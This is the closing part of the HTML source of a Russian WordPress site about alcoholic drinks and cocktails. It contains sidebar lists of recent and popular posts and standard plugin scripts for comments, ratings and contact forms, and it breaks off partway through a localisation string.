                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/6a/ed75368a6f6a36a_300x180.png" width="300" height="180" alt="Слабоалкогольные Напитки &#8212; Список с Фото (20 ), Польза и Вред Каждого" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/slaboalkogolnye-napitki-spisok-s-foto-20-polza-i-vred-kazhdogo.html">Слабоалкогольные Напитки &#8212; Список с Фото (20 ), Польза и Вред Каждого</a>
                  </div>
                  <div class="section-posts__item-text">
                    Что относится к слабоалкогольным напиткам Слабоалкогольные напитки. Список с фото...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/69/84cf859e5fc8a69_300x180.jpg" width="300" height="180" alt="10 самых дорогих напитков в мире" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/10-samyh-dorogih-napitkov-v-mire.html">10 самых дорогих напитков в мире</a>
                  </div>
                  <div class="section-posts__item-text">
                    Рейтинг дорогих алкогольных напитков 10 самых дорогих напитков в мире...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-27">27.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/f1/17fe4e8126ea8f1_300x180.jpg" width="300" height="180" alt="Разновидности алкогольных напитков" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/raznovidnosti-alkogolnyh-napitkov.html">Разновидности алкогольных напитков</a>
                  </div>
                  <div class="section-posts__item-text">
                    Разновидности алкогольных напитков Виды алкогольных напитков Алкоголь и человеческая цивилизация,...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/8a/7851fc96a81608a_300x180.jpg" width="300" height="180" alt="Где можно купить курительную трубку в Москве?" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="section-posts__item-text">
                    Где можно купить курительную трубку в Москве? Курительные трубки являются...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1695480996' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-08-20 14:54:52+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a57da8eef0" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, 